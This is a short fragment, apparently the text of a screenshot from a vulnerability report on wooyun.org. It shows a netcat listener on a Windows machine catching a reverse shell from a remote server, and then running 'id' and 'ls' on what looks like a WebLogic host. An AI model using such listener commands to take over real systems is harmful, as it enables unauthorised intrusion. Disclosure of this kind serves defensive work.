 C:\wmpub\wmiislog>nc -vv -l -p 1016
listening on [any] 1016 ...
61.145.231.103: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [61.145.231.103] 55752: NO_DATA
id
uid=500(zhwb_wap) gid=500(zhwb_wap) 缁?500(zhwb_wap)
ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
nohup.out
pending
www.wooyun.org